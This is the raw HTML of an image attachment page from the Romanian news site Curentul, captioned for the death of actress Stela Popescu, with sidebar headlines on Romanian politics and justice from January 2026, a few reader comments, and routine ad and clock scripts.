    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="A murit Stela Popescu" class="entry-crumb" href="https://www.curentul.info/actualitate/a-murit-stela-popescu/">A murit Stela Popescu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">a-murit-stela-popescu</span></div>                                <h1 class="entry-title td-page-title">
                                <span>a-murit-stela-popescu</span>
                                </h1>            <a href="https://www.curentul.info/wp-content/uploads/2017/11/a-murit-stela-popescu.jpg" title="a-murit-stela-popescu" rel="attachment"><img class="td-attachment-page-image" src="https://www.curentul.info/wp-content/uploads/2017/11/a-murit-stela-popescu.jpg" alt="stela popescu" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_697a3c4d3e2c6_rand td_block_template_1"  data-td-block-uid="td_uid_4_697a3c4d3e2c6" ><script>var block_td_uid_4_697a3c4d3e2c6 = new tdBlock();
block_td_uid_4_697a3c4d3e2c6.id = "td_uid_4_697a3c4d3e2c6";
block_td_uid_4_697a3c4d3e2c6.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_697a3c4d3e2c6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697a3c4d3e2c6_rand","tdc_css_class_style":"td_uid_4_697a3c4d3e2c6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697a3c4d3e2c6.td_column_number = "1";
block_td_uid_4_697a3c4d3e2c6.block_type = "td_block_11";
block_td_uid_4_697a3c4d3e2c6.post_count = "3";
block_td_uid_4_697a3c4d3e2c6.found_posts = "225831";
block_td_uid_4_697a3c4d3e2c6.header_color = "#";
block_td_uid_4_697a3c4d3e2c6.ajax_pagination_infinite_stop = "";
block_td_uid_4_697a3c4d3e2c6.max_num_pages = "75277";
tdBlocksArray.push(block_td_uid_4_697a3c4d3e2c6);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_697a3c4d3e2c6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-768x576.jpg 768w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-560x420.jpg 560w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-640x480.jpg 640w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-681x511.jpg 681w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat.jpg 800w" sizes="(max-width: 180px) 100vw, 180px" alt="hărțuirea sexuală" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic">Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:54:25+00:00" >10:54, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Potrivit autorităților, oamenii legii pun în aplicare mai multe mandate de percheziție, acțiunea desfășurându-se simultan în București, Ilfov și Târgoviște. Operațiunea vizează strângerea de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului">Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T21:53:28+00:00" >21:53, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Transferul automat din vechiul Revisal în noul Reges s-a făcut cu mari erori pe care nici până acum contractorul Vodafone care a încasat banii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen">Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:32:32+00:00" >16:32, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Europarlamentarii USR Dan Barna și Vlad Voiculescu au primit un răspuns oficial din partea președintei Comisiei Europene, Ursula von der Leyen, referitor la solicitarea...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_697a3c4d44cc1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_697a3c4d44e1b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697a3c4d44e1b" ><script>var block_td_uid_6_697a3c4d44e1b = new tdBlock();
block_td_uid_6_697a3c4d44e1b.id = "td_uid_6_697a3c4d44e1b";
block_td_uid_6_697a3c4d44e1b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_697a3c4d44e1b_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697a3c4d44e1b_rand","tdc_css_class_style":"td_uid_6_697a3c4d44e1b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697a3c4d44e1b.td_column_number = "1";
block_td_uid_6_697a3c4d44e1b.block_type = "td_block_11";
block_td_uid_6_697a3c4d44e1b.post_count = "3";
block_td_uid_6_697a3c4d44e1b.found_posts = "225833";
block_td_uid_6_697a3c4d44e1b.header_color = "#";
block_td_uid_6_697a3c4d44e1b.ajax_pagination_infinite_stop = "";
block_td_uid_6_697a3c4d44e1b.max_num_pages = "75277";
tdBlocksArray.push(block_td_uid_6_697a3c4d44e1b);
</script><div id=td_uid_6_697a3c4d44e1b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_697a3c4d4a413_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56231">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">șoșonica Da' ce targuri de Crăciun sunt la Craiova! Îi știți pe-ăia de n-au casă, dar își cumpără (tigăi) bmw-uri?</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_697a3c4d4d486_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697a3c4d4d585_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697a3c4d4d585" ><script>var block_td_uid_9_697a3c4d4d585 = new tdBlock();
block_td_uid_9_697a3c4d4d585.id = "td_uid_9_697a3c4d4d585";
block_td_uid_9_697a3c4d4d585.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697a3c4d4d585_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697a3c4d4d585_rand","tdc_css_class_style":"td_uid_9_697a3c4d4d585_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697a3c4d4d585.td_column_number = "1";
block_td_uid_9_697a3c4d4d585.block_type = "td_block_11";
block_td_uid_9_697a3c4d4d585.post_count = "5";
